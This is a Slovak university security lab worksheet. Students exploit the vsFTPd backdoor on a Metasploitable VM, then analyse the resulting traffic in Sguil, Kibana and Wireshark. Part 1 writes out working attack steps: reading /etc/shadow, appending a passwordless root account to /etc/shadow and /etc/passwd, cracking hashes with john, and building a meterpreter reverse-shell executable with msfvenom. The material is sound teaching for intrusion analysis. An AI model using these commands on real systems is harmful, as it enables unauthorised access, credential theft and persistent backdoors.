# **RBI** / Cvičenie 11 / Infiltrácia zariadenia

## Topológia



## Požiadavky

- Topológia v GNS3
- UNIZA VPN (Ak pracujeme mimo KIS)
- Internetové pripojenie

## Inštrukcie a scenár

V tomto cvičení využijeme zraniteľnosť nájdenú z minulého cvičenia pomocou nástroja **metasploit framework**. Pomocou zraniteľnosti, ktorú využijete sa dostanete z Kali-Linux na Metasploitable zariadenie vytvoríte **backdoor** pomocou pridania nového účtu a stiahnete si /etc/shadow. Taktiež si vytvoríte malware na zariadení Kali Linux, ktorý potom nahráte do webového adresára na zariadení Metasploitable. V ďalšej časti cvičenia si na zariadení Security Onion prezrieme logy pomocou nástrojov Sguil, Wireshark, Kibana a zistíme, aké kroky vykonal útočník k získaniu súboru. Napokon v poslednej časti cvičenia si stiahnete malware, na zariadenie CyberOps Workstation a budete analyzovať s ním spojené vygenerované hlásenia v Sguil-e, a tiež extrahovať samotný malware na zariadení Security Onion z pcap súboru.

Toto laboratórne cvičenie vzniklo na základe tohto oficiálneho Netacad labu a jeho doplnením o reálne generovanie útokov a analýzu reálnych dát, a nie demo údajov:

• 27.2.10 – Extract an Executable from a PCAP

## Používatelia

| Názov                | Meno     | Heslo    |
|----------------------|----------|----------|
| KALI LINUX           | kali     | kali     |
| METASPLOITABLE       | msfadmin | msfadmin |
| SECURITY ONION       | analyst  | cyberops |
| CYBEROPS WORKSTATION | analyst  | cyberops |

# Časť 0: Príprava

V časti 2 budete vykonávať analýzu útoku, ktorý zrealizujete v časti 1, preto je potrebné, aby ste si na zariadení Security Onion zapli nástroj Sguil pre monitorovacie rozhranie **seconion-eth0**. Security Onion využívate ten, na ktorom ste si nakonfigurovali **Security Onion Setup**.

Upozornenie: Ak pracujete vo VirtualBox-e (bez akejkoľvek GNS3 nadstavby), táto poznámka sa vás netýka.

# Časť 1: Kali Linux

V predchádzajúcom cvičení sme zistili, že zariadenie **Metasploitable** obsahuje zraniteľnosť vsFTPd version 2.3.4 backdoor. V tomto cvičení využijeme túto zraniteľnosť pomocou nástroja **metasploit framework**. Zaznamenávajte si všetky výstupy pre kontrolu správnosti riešenia.

- 1. Nastavenie nástroja metasploit framework na využitie zraniteľnosti
  - a. Otvorte si terminál v Kali Linux a požite príkaz pre spustenie metasploit framework:
    - i. Príkaz: msfconsole
    - ii. Spustenie bude trvať dlhšie
  - b. Použite príkaz na hľadanie modulu, ktorý je priradený pre zraniteľnosť vsFTPd
    i. Príkaz: search vsftpd
  - c. Na využívanie modulov z databázy sa používa príkaz: use <cesta\_k\_modulu>
    - i. Spustite daný modul pre zraniteľnosť vsftpd
      - ii. Príkaz: use exploit/unix/ftp/vsftpd 234 backdoor
  - d. Následne nastavíte cieľového hostiteľa v našom prípade Metasploitable IP adresu. To docielite pomocou príkazu: set rhosts <IP\_adresa\_Hostitela>
    - i. Príkaz: set rhosts 192.168.3.2
  - e. Následne, keď máte nastaveného hostiteľa použijete príkaz exploit pre využitie zraniteľnosti
    - i. Príkaz: exploit
    - ii. Prípadne si môžete overiť nastavenie pomocou príkazu show options
  - f. Výsledok príkazu exploit (zariadenie Metasploitable musí byť zapnuté a používateľ **msfadmin** musí byť prihlásený):
    - i. Pomocou príkazu exploit vstúpite do terminálu zariadenia Metasploitable
    - ii. Použite príkazy:
      - who -u : zobrazia sa vám používatelia prihlásení do systému
      - whoami : zobrazí sa vám pod akým používateľom ste prihlásený
      - hostname : zobrazí sa vám názov zariadenia, ktorý je daný zariadeniu
      - ifconfig : zobrazia sa vám informácie o rozhraniach zariadenia
  - g. Získanie úplnej kontroly nad zariadením Metasploitable

- h. Ako prvé si zobrazte súbor /etc/shadow
  - i. \$ cat /etc/shadow
- i. Skopírujte si text a vložte ho do súboru
  - /home/kali/Documents/shadowMetasploitable.txt
    - i. Uložte si tento súbor
- j. Ako ďalší príkaz v termináli Kali Linux-u použite:
  - i. \$ cat /home/kali/Documents/shadowMetasploitable.txt | grep root
    - Dvojbodky (:) delia riadok na 7 polí:
      - root: je prihlasovacie meno
      - \$1\$/avpfBJ1\$x0z8w5UF9Iv./DR9E9Lid. : je zašifrované heslo
      - Ďalších 6 polí definuje konfiguráciu hesla, napríklad dátum poslednej zmeny, minimálny a maximálny vek hesla a dátum vypršania platnosti hesla. Posledné pole je vyhradené pre budúce použitie
- k. Následne sa vrátime do získaného **session** pre zariadenie Metasploitable a vložíme nového používateľa bez hesla do /etc/shadow
- I. Pre pridanie používateľa použijeme príkaz:
  - i. \$ echo ``myroot::14747:0:99999:7:::" >> /etc/shadow
- m. Následne overíme či sa nám používateľa podarilo pridať
  - i. \$ cat /etc/shadow | grep myroot
- n. Ďalej pridáme myroot používateľa do súboru /etc/password
  - i. \$ echo "myroot:x:0:0:root:/root:/bin/bash" >> /etc/passwd
- o. Overíme či sa úspešne pridal do súboru
  - i. \$ cat /etc/passwd | grep myroot
- p. Následne náš používateľ myroot ma úplnú kontrolu nad zariadením Metasploitable
- q. Overte či sa vám dá prihlásiť do zariadenia Metasploitable pomocou používateľa **myroot**, v Kali Linux termináli vykonajte príkazy:
  - i. \$telnet 192.168.3.2
  - ii. Ako Metasploitable login, zadajte novo vytvoreného používateľa myroot
- 2. Použite nástroj john na odšifrovanie hesiel, ktoré ste si uložili do súboru

### /home/kali/Documents/shadowMetasploitable.txt

- a. Spustite nastroj **john** a odšifrujte heslá zo súboru
  - /home/kali/Documents/shadowMetasploitable.txt
    - i. \$ john /home/kali/Documents/shadowMetasploitable.txt
    - ii. Pravdepodobne sa vám nestihnú odšifrovať všetky heslá. Toto je len ukážka ako môžete získať ďalšie heslá ku zariadeniu

### 3. Vytvorte a nahrajte malware na Metasploitable

- a. V termináli Kali Linux vytvorte malware pomocou metasploit framework
  - i. Vytvor Windows malware, ktorý by sa po spustený pripojil na IP adresu a port útočníka. V našom prípade bude útočník na zariadení Kali Linux
  - ii. Nasledujúci príkaz vytvorí malware s názvom **game.exe** a uloží ho do aktuálneho adresára v ktorom sa nachádzate
  - iii. \$ msfvenom -p windows/meterpreter/reverse\_tcp LHOST=192.168.2.2 LPORT=8080 -f exe -o ./game.exe
- b. Spustite python server na Kali Linux v adresári, v ktorom sa nachádza aj váš vytvorený malware
  - i. \$ python -m http.server
- c. Z terminálu Kali Linux sa dostaňte do Metasploitable, buď pomocou exploitu, ktorý ste už predtým použili v tomto cvičení, alebo pomocou novo vytvoreného používateľa **myroot** 
  - Po úspešnom pripojení na zariadenie Metasploitable, prejdite do adresára /var/www

ii. Pomocou príkazu wget 192.168.2.2/game.exe, stiahnite váš malware do aktuálneho adresára, v ktorom sa nachádzate

# Časť 3: Prezrite si logy

Teraz prezrite logy z pohľadu SOC analytika pre určenie, ako bol súbor kompromitovaný.

Poznámka: Ak by to bola skutočná sieť, bolo by dobré pre používateľov "analyst" a "root" zmeniť heslo a splniť súčasnú bezpečnostnú politiku. Počas práce si vytvárajte záznam aktivity, aby sme mohli overiť správnosť riešenia.

Upozornenie: Ak pracujete vo VirtualBox-e (bez akejkoľvek GNS3 nadstavby), túto časť nevykonávate, ale odporúča sa ju prečítať.

### 1. Prezrite alerts v nástroji Sguil

- a. Vstúpte do Security Onion
  - i. Prihláste sa s používateľom "analyst" a heslom "cyberops"
  - ii. Otvorte Sguil a prihláste sa
  - iii. Kliknite "Select ALL" a potom "Start SGUIL"
  - iv. Prezrite si udalosti v stĺpci "Event Message"
    - Jeden z týchto je "GPL ATTACK\_RESPONSE id check returned root"
    - Táto správa indikuje, že prístup na "root" mohol byť získaný počas útoku
      - IP Metasploitable odoslala prístup na "root" IP Kali Linux-u
  - Vyberte "Show Packet Data" a "Show Rule" checkbox pre zobrazenie alertu s detailnými informáciami
  - vi. V príklade nižšie sú použité "Alert ID 3.220" a korelovaná udalosť, vaše "Alert ID" bude však pravdepodobne rozdielne číslo
  - vii. Kliknite pravým tlačidlom myši na číslo pod nadpisom "CNT" a vyberte "View Correlated Events"
    - V novej karte, kliknite pravým "Alert ID" pre jeden z "GPL ATTACK\_RESPONSE id check returned root" alerts a vyberte "Transcript"
    - Ako príklad je použitý Alert ID 3.8707
      - Prezrite transkripty pre všetky alerty
        - Posledný alert v okne pravdepodobne zobrazuje transakciu medzi Kali (útočníkom) a Metasploitable (obeťou) počas útoku
        - Vysvetlite, čo sa stalo počas útoku?

### 2. Prejdite do programu Wireshark

- a. Vyberte alert, ktorý Vám poskytne transkript z predchádzajúceho kroku
  - i. Kliknite pravým na Alert ID a vyberte "Wireshark"
- b. Hlavné okno Wireshark zobrazuje 3 zobrazenia paketu
  - Pre zobrazenie všetkých paketov v TCP konverzácii, kliknite pravým na ktorýkoľvek paket a vyberte "Follow" > "TCP Stream"
  - ii. Popíšte čo je možné pozorovať, vzhľadom na červený a modrý text.
- c. Zavrite "Wireshark" keď skončíte s prezeraním informácií

### 3. Prezrite alert v Kibane

- Ak vám sguil nezachytil alert "GPL ATTACK\_RESPONSE id check returned root", tak je tento alert možné nájsť v Kibane. Aj v prípade, že vám ho sguil zachytil, zrealizujte aj túto analýzu v inom nástroji - Kibana.
- b. Otvorte si Kibanu a prihláste sa prihlasovacími údajmi: "analyst" a heslo "cyberops"

- c. Prekliknite sa do kategórie NIDS, nájdite alert "GPL ATTACK\_RESPONSE id check returned root" a odpovedzte na otázky
  - i. Do akej kategórie patrí alert?
  - ii. Do akej klasifikácie patrí alert?
  - iii. Aká je zdrojová a cieľová IP adresa?
  - iv. Aký je zdrojový a cieľový port?
  - v. Aké ďalšie informácie môžete o alerte z Kibany vyčítať?

## Časť 4: Wireshark – Extrahujte Malware

V nasledujúcej časti si budete sťahovať na zariadenie CyberOps Workstation škodlivý súbor, ktorý ste nahrali na server Metasploitable v 1. časti. Následne budete pracovať na zariadení Security Onion, kde sa pozriete na hlásenia v Sguil-e, ktoré boli vygenerované v dôsledku sťahovania škodlivého súboru, a urobíte ich analýzu. Ďalej budete pracovať s nástrojom Wireshark na zariadení Security Onion, kde budete analyzovať a extrahovať samotný malware z pcap súboru.

Upozornenie: Ak pracujete vo VirtualBox-e (bez akejkoľvek GNS3 nadstavby), túto časť nevykonávate, ale odporúča sa ju prečítať.

- 1. Príprava
  - a. Na Security Onion zapnite **tcpdump** na rozhraní eth0 (preskúmajte použité prepínače pre tcpdump):
    - i. \$ tcpdump -i eth0 -w malware.download.pcap
  - b. Prejdite na CyberOps Workstation a stiahnite si malware
    - i. Otvorte prehliadač a stiahnite malware zo servera Metasploitable zo stránky <u>http://192.168.3.2/game.exe</u>
  - c. Následne prejdite späť na Security Onion a vypnite tcpdump, ktorý vám beží v termináli, pomocou kláves **ctrl+c**

#### 2. Sguil – Analýza

- a. V súvislosti so sťahovaním súboru vykonanom v 1. bode, vám boli vygenerované tri alerty v nástroji Sguil, ktoré detekovali stiahnutie škodlivého súboru
  - i. O aké hlásenia ide?
  - ii. Prezrite jednotlivé pravidlá, na základe ktorých boli tieto hlásenia vygenerované.
  - iii. Čo dokážete zistiť z vygenerovaných hlásení?

#### 3. Analýza pcap súboru

- a. Otvorte malware.download.pcap cez terminál
  - i. \$ wireshark malware.download.pcap
- b. Súbor malware.download.pcap obsahuje zachytenie paketov súvisiace so sťahovaním škodlivého softvéru. Pcap obsahuje všetky pakety odoslané a prijaté počas behu tcpdump
- c. Vyberte paket s požiadavkou GET na /game.exe v odchytenej prevádzke, a rozbaľte si http protokol na zobrazenie
- d. Tri pakety nad našim vybratým predstavujú TCP handshake. Vybratý paket zobrazuje požiadavku na súbor škodlivého softvéru.
- Pretože HTTP beží cez TCP, je možné použiť funkciu Sledovať TCP Stream na preskúmanie transakcií cez TCP. Vyberte prvý z troch TCP paketov - SYN paket, a kliknite naň pravým tlačidlom myši a vyberte Follow > TCP Stream

- f. Wireshark zobrazí ďalšie okno s podrobnosťami o celom zvolenom toku TCP
- g. Čo predstavujú tie symboly zobrazené v okne Follow TCP Stream? Prečo obsah súboru nie je čitateľný?
- h. Medzi symbolmi je však predsa niekoľko čitateľných slov/fragmentov. Prečo sú tam?
- i. Kliknutím na tlačidlo **Close** v okne Follow TCP Stream sa vrátite do Wireshark súboru malware.download.pcap

### 4. Extrahujte stiahnutý súbor z PCAP

- Pretože zachytené súbory obsahujú všetky pakety súvisiace s prevádzkou, PCAP súbor zo sťahovania možno použiť na získanie predtým stiahnutého súboru. Ak chcete použiť Wireshark na extrahovanie súboru - škodlivého softvéru, postupujte podľa nasledujúcich krokov
- b. V pakete s GET požiadavkou na škodlivý súbor v malware.download.pcap si všimnite, že požiadavka HTTP GET bola vygenerovaná z **192.168.3.4** na **192.168.3.2**.
- c. S vybratým paketom požiadavky GET prejdite v hlavnom menu Wireshark na File > Export
  Objects > HTTP
- d. Wireshark zobrazí všetky objekty HTTP prítomné v TCP toku, ktorý obsahuje požiadavku GET.
  V tomto prípade je v zázname prítomný iba súbor game.exe. Zobrazenie súboru potrvá niekoľko sekúnd
- e. V okne HTTP object list vyberte súbor game.exe a kliknite na Save v spodnej časti obrazovky
- f. Miesto uloženia vyberte adresár **/home/analyst** a názov súboru môžete nastaviť na **malware.exe**
- g. Vráťte sa do okna terminálu a skontrolujte, či bol súbor uložený. Zmeňte adresár na priečinok /home/analyst a pomocou príkazu ls -l vypíšte súbory v priečinku
- h. Príkaz **file** poskytuje informácie o type súboru. Pomocou príkazu **file** sa dozviete niečo viac o škodlivom súbore
- i. Ako je uvedené vyššie, skutočne sa jedná o spustiteľný súbor OS Windows
- j. Aký by bol pravdepodobný ďalší krok v procese analýzy škodlivého softvéru pre bezpečnostného analytika?

### 5. VirusTotal

- a. Daný extrahovaný súbor nahrajte na stránku virustotal.com zo zariadenia Security Onion
- b. V lavom hornom rohu kliknite na Applications > Internet > Chromium Web Browser
- c. Prejdite na stránku: virustotal.com
- d. Nahrajte tam extrahovaný súbor a počkajte si na výsledky
- e. Čo ste sa o súbore dozvedeli a aké výsledky ste obdržali? Je súbor naozaj škodlivý?